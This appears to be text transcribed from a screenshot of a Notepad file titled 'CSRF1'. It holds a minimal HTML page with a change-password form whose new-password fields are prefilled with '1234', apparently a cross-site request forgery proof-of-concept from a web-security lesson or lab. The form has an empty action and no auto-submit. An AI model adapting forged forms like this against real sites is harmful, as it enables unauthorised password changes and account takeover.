 CSRF1 - Notepad
File Edit Format View Help
<html>
<head>
<title> CSRF 1 </title>
</head>
<body>
<form name ="change-password" id="change-password" method="POST" action="">
<input type="password" placeholder="New Password" name="password" id="password" value="1234">
<input type="password" placeholder="Confirm Password" name="password_confirm" id="password_confirm" value="1234">
<button type="submit" class="btn btn-primary">Update</button>
</body>
</html>